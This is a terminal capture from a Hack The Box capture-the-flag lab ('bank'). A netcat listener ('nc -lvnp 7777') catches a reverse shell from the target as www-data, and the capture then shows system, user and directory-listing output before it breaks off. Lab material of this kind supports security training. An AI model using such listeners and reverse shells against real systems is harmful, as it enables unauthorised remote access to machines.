 kamil@ubuntu ~/CTF/HTB/bank
rlwrap nc -lvnp 7777
Listening on 0.0.0.0 7777
Connection received on 10.10.10.29 37738
Linux bank 4.4.0-79-generic #100~14.04.1-Ubuntu SMP Fri May 19 18:37:52 UTC 2017 i686 athlon i686 GNU/Linux
 21:51:27 up 40 min,  0 users,  load average: 0.00, 0.09, 0.12
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
bash: cannot set terminal process group (1072): Inappropriate ioctl for device
bash: no job control in this shell
www-data@bank:/$ ls -la
ls -la
total 92
drwxr-xr-x  22 root root  4096 Jan 11  2021 .
drwxr-xr-x  22 root root  4096 Jan 11  2021 ..
drwxr-xr-x   2 root root  4096 Dec 24  2017 .rpmdb
drwxr-xr-x   2 root root  4096 Jan 11  2021 bin
drwxr-xr-x   3 root root  4096 Jan 11  2021 boot
drwxr-xr-x  17 root root  3820 May  7 21:11 dev
drwxr-xr-x  96 root root  4096 May  7 21:11 etc
drwxr-xr-x   3 root root  4096 Jan 11  2021 home
lrwxrwxrwx   1 root root    32 Jun 15  2017 initrd.img -> boot/initrd.img-4.4.0-79-generic
lrwxrwxrwx   1 root root    32 May 28  2017 initrd.img.old -> boot/initrd.img-4.4.0-31-generic
drwxr-xr-x  21 root root  4096 Jan 11  2021 lib